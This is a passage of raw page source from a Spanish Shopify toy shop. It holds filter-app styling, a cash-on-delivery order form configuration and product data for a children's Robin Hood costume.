.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #FFFFFF;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #333333;
  font-size: 15px;
   font-family: inherit;     font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #000000;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #FFFFFF !important;
  border: 1px solid #333333 !important;
  background: #333333 !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #FFFFFF !important;
  border: 1px solid #000000 !important;
  background: #000000 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #969595;
  font-size: 13px;
  font-family: "Poppins", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #969595;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #969595;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #d21625;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
            window.addEventListener('globoFilterRenderCompleted', function () {
              if(typeof theme != 'undefined' && typeof theme.sections != 'undefined' && typeof theme.Collection!= 'undefined'TemplateSection) {
                theme.Sections.register('collection-template', theme.CollectionTemplateSection, {
                  deferredLoad: false
                });
              }
            });
          </script>
          
  

<style>#gf-products { gap:0;}

#gf-tree .noUi-base, #gf-tree .noUi-connects {
    height: 3px !important;
}
#gf-tree .noUi-connect {
    display: block !important;
    background: #000000 !important;
}
#gf-tree .noUi-handle {
    top: -10px !important;
    border: 3px solid #fff !important;
    background: #333 !important;
    cursor: grab !important;
}
#gf-tree .noUi-handle.noUi-handle-lower {
    right: -10px !important;
}
#gf-tree .noUi-target {
  height: auto;
  border: none;
  box-shadow: none;
 background: transparent;
}</style><script></script><script>
  const productGrid = document.querySelector('[data-globo-filter-items]')
  if(productGrid){
    if( productGrid.id ){
      productGrid.setAttribute('old-id', productGrid.id)
    }
    productGrid.id = 'gf-products';
  }
</script>
<script>if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e67a99","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"PAGO CONTRAREEMBOLSO","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"},"hideShippingOptionsIfSingle":true},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre completo","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Teléfono","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Teléfono"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-hash","type":"text","error":null,"label":"Postal code","title":"Codígo Postal","value":"zip","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Codígo Postal"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true,"removeOptions":true,"optionsToRemove":"Las Palmas\nSanta Cruz de Tenerife\nIlles Balears\nIslas Baleares\nCeuta\nMelilla"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"enableIcon":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e67a99","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPRAR CONTRAREEMBOLSO- {total}","value":"cta","animation":"none","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"3623080367757045"}],"sticky":false,"hidebuy":true,"cpbStyle":{"color":"#080808","fontSize":15,"animation":"none","background":"#ECEAEA","borderColor":"#EB88A5","borderStyle":"solid","borderWidth":0,"borderRadius":26,"boxShadowOpacity":0},"cpb_icon":"cart-fill","cpb_text":"Paga al recibir tu pedido","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/629345648972"},{"id":"gid://shopify/Collection/600614437196"},{"id":"gid://shopify/Collection/626292326732"},{"id":"gid://shopify/Collection/600975802700"},{"id":"gid://shopify/Collection/604347302220"},{"id":"gid://shopify/Collection/600975737164"},{"id":"gid://shopify/Collection/612423008588"},{"id":"gid://shopify/Collection/600975835468"},{"id":"gid://shopify/Collection/626291147084"},{"id":"gid://shopify/Collection/607197757772"},{"id":"gid://shopify/Collection/607197725004"},{"id":"gid://shopify/Collection/600619254092"},{"id":"gid://shopify/Collection/606192042316"},{"id":"gid://shopify/Collection/600614601036"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"pincodesType":"whitelist","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":["index","drawer","collection","search"],"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"cygt2omeygctjjbiuklyj","name":"CONTRAREEMBOLSO","type":null,"price":"6.50","condition":null,"provinces":["Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","A Coruña"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","disable_abandoned":true,"include_client_ip":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":false},"shop":"manodesantaoficial.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}} EUR';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8367177990476,"title":"Disfraz Robin hood Souza","handle":"disfraz-robin-hood-souza","description":"\u003ch2\u003eDisfraz Robin hood Souza\u003c\/h2\u003e\n\u003cp\u003eEl Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!\u003cbr\u003e\u003cbr\u003eGracias a su tallaje, es perfecto\u003cstrong\u003e para niñas y niños de entre 3 y 7 año\u003c\/strong\u003es, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!\u003c\/p\u003e\n\u003ch3\u003e\n\u003cbr\u003e¿Cuál es su talla?\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eLa talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm\u003c\/li\u003e\n\u003cli\u003eLa talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cbr\u003eLos disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.\u003cbr\u003e\u003cbr\u003eEn disfraces\u003cstrong\u003e NO SE ADMITEN DEVOLUCIONES\u003c\/strong\u003e\u003cbr\u003e\n\u003ch3\u003e\n\u003cbr\u003eCaracterísticas:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eRecomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7\u003c\/li\u003e\n\u003cli\u003eEl chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros\u003c\/li\u003e\n\u003cli\u003eIncluye como extra dos cubre botas al tono de la capucha\u003c\/li\u003e\n\u003cli\u003eSouza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-04-15T12:52:22+02:00","created_at":"2023-04-15T12:52:22+02:00","vendor":"SOUZA","type":"Juguetes","tags":["40","Disfraces Infantiles y Maquillaje","Editar","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","souza"],"price":3395,"price_min":3395,"price_max":3395,"available":true,"price_varies":false,"compare_at_price":3795,"compare_at_price_min":3795,"compare_at_price_max":3795,"compare_at_price_varies":false,"variants":[{"id":46511288156492,"title":"Talla 3-4","option1":"Talla 3-4","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 3-4","public_title":"Talla 3-4","options":["Talla 3-4"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46511288189260,"title":"Talla 5-7","option1":"Talla 5-7","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 5-7","public_title":"Talla 5-7","options":["Talla 5-7"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"8720143327285","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","options":["Disfraces"],"media":[{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","width":810},{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439817036,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294","width":810},{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439849804,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eDisfraz Robin hood Souza\u003c\/h2\u003e\n\u003cp\u003eEl Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!\u003cbr\u003e\u003cbr\u003eGracias a su tallaje, es perfecto\u003cstrong\u003e para niñas y niños de entre 3 y 7 año\u003c\/strong\u003es, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!\u003c\/p\u003e\n\u003ch3\u003e\n\u003cbr\u003e¿Cuál es su talla?\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eLa talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm\u003c\/li\u003e\n\u003cli\u003eLa talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\u003cbr\u003eLos disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.\u003cbr\u003e\u003cbr\u003eEn disfraces\u003cstrong\u003e NO SE ADMITEN DEVOLUCIONES\u003c\/strong\u003e\u003cbr\u003e\n\u003ch3\u003e\n\u003cbr\u003eCaracterísticas:\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eRecomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7\u003c\/li\u003e\n\u003cli\u003eEl chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros\u003c\/li\u003e\n\u003cli\u003eIncluye como extra dos cubre botas al tono de la capucha\u003c\/li\u003e\n\u003cli\u003eSouza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Disfraces","position":1,"values":["Talla 3-4","Talla 5-7"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":666278691148,"handle":"black-friday-1","title":"Black Friday","updated_at":"2026-01-16T18:02:28+01:00","body_html":"","published_at":"2025-11-25T09:43:30+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"not_equals","condition":"Bolsas de Cumple"},{"column":"tag","relation":"not_equals","condition":"Bebé"},{"column":"tag","relation":"not_equals","condition":"Infantiles"},{"column":"tag","relation":"not_equals","condition":"Libro"},{"column":"tag","relation":"not_equals","condition":"tarjetas regalo"},{"column":"tag","relation":"not_equals","condition":"doll"}],"published_scope":"global"},{"id":600626954572,"handle":"disfraces-infantiles-y-maquillaje","title":"Disfraces Infantiles y Maquillaje","updated_at":"2026-01-16T13:16:38+01:00","body_html":"\u003cp\u003eSumérgete en un mundo de imaginación y creatividad con nuestra colección de disfraces infantiles y maquillaje en Mano de Santa.\u003c\/p\u003e","published_at":"2023-04-20T14:18:55+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Disfraces Infantiles y Maquillaje"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:48+02:00","alt":"COLECCION DISFRACES Y MAQUILLAJES IMAGEN DE LA DIADEMA DE UNICORNIO DE SOUZA","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/disfraces-infantiles-y-maquillaje-manodesantaoficial_db758d94-d26e-4e4d-a5d9-ba32eaa2d75d.jpg?v=1747134589"}},{"id":600353145164,"handle":"juguetes","updated_at":"2026-01-16T13:16:38+01:00","published_at":"2023-04-15T12:12:51+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Juguetes","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eEspecializados en juguetes para aprender jugando: Juegos de madera, puzzles, juegos de mesa, construcción y manualidades, que potencian el desarrollo de capacidades y habilidades como: imaginación, coordinación, clasificación, orden, entre otros.\u003c\/span\u003e","image":{"created_at":"2025-05-13T13:07:53+02:00","alt":"Juguetes - manodesantaoficial","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-manodesantaoficial.jpg?v=1747134474"}},{"id":600625807692,"handle":"juguetes-por-edad","title":"Juguetes por edad","updated_at":"2026-01-16T13:16:38+01:00","body_html":"","published_at":"2023-04-20T13:57:12+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por edad"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:25+02:00","alt":"ciclo de evolución de infantil a adolécete en dibujos de una niña","width":1164,"height":806,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-por-edad-manodesantaoficial.jpg?v=1747134566"}},{"id":611338781004,"handle":"marcas","title":"Marcas","updated_at":"2026-01-16T13:16:38+01:00","body_html":"","published_at":"2023-11-02T16:29:49+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"MELI"},{"column":"tag","relation":"equals","condition":"Hape"},{"column":"tag","relation":"equals","condition":"dutch"},{"column":"tag","relation":"equals","condition":"Djeco"},{"column":"tag","relation":"equals","condition":"Faba"},{"column":"tag","relation":"equals","condition":"primo"},{"column":"tag","relation":"equals","condition":"souza"},{"column":"tag","relation":"equals","condition":"GREAT"},{"column":"tag","relation":"equals","condition":"MOSES"},{"column":"tag","relation":"equals","condition":"LITTLE DUTCH"},{"column":"tag","relation":"equals","condition":"imanix"}],"published_scope":"global"},{"id":613244797260,"handle":"menos-de-39-99","title":"Menos de 39,99 Euros","updated_at":"2026-01-15T13:15:54+01:00","body_html":"","published_at":"2023-12-06T12:57:59+01:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"40"}],"published_scope":"global"},{"id":600626069836,"handle":"mas-de-4-anos","title":"Más de 4 años","updated_at":"2026-01-16T13:16:38+01:00","body_html":"\u003cp\u003eDescubre nuestra colección \"Desde 4 años\" en Mano de Santa, diseñada para niños que están creciendo y explorando más activamente el mundo a su alrededor.\u003c\/p\u003e","published_at":"2023-04-20T14:01:28+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Más de 4 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:40+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/mas-de-4-anos-manodesantaoficial.jpg?v=1747134581"}},{"id":612405084492,"handle":"souza","title":"Souza","updated_at":"2025-12-31T13:14:45+01:00","body_html":"","published_at":"2023-11-22T15:11:49+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"souza"}],"published_scope":"global"},{"id":600626889036,"handle":"tipos-de-juego","title":"Tipos de juego","updated_at":"2026-01-16T13:16:38+01:00","body_html":"","published_at":"2023-04-20T14:18:15+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por tipo de juego"},{"column":"tag","relation":"equals","condition":"Marionetas"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:42+02:00","alt":"colección tipo de juego ","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/tipos-de-juego-manodesantaoficial_42e82fcd-9555-4da7-beab-5af948ae4786.jpg?v=1747134584"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
